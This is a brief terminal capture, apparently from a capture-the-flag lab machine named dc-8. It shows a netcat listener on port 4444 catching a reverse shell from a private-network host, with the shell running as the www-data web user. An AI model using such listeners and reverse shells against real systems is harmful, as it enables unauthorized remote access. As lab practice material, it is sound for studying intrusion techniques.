 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.58] 47394
id
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
21:24:14 up  2:19,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ $ $ $
$